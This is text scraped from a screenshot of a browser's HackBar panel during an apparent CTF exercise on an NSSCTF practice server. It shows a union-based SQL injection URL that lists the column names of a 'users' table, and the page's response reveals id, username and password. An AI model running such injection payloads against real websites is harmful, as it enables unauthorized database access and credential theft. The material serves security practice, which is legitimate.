 Load URL
http://node4.anna.nssctf.cn:28798/?wllm=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema="test_db" and table_name="users"--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 128216 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Your Login name:2
Your Password:id,username,password